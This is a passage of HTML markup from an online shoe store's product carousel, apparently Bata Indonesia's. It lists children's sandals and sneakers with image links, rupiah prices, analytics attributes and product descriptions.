https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Boys Sandal Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Boys Sandal Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Elevate your child's summer style with the Boys Sandal Shenzi from BATA! Crafted from durable PU, these sandals ensure comfort and breathability for all-day wear. The flexible KARET outsole provides excellent traction, making them perfect for outdoor adventures. Designed specifically for boys, the Shenzi sandals blend functionality with trendy aesthetics. Whether at the beach or the park, these sandals are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/id/en/boys-sandal-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers / Slip On Sneakers  / Sepatu Sendal Karet  
Warna : Biru / Pink
Material : 
Upper : Kulit sintetis / karet / knit / textile / mesh
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Elevate your child's playtime with the CENTENNIAL Sneakers from BUBBLEGUMMERS! Designed for active boys, these vibrant sneakers combine style and comfort effortlessly. Crafted with a durable PU upper and a cushioned PU lining, they provide the perfect fit for all-day wear. The high-traction rubber outsole ensures stability on various surfaces, making them ideal for adventures both indoors and outdoors. Let your little one step out in confidence with these eye-catching sneakers that are perfect for every occasion!"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
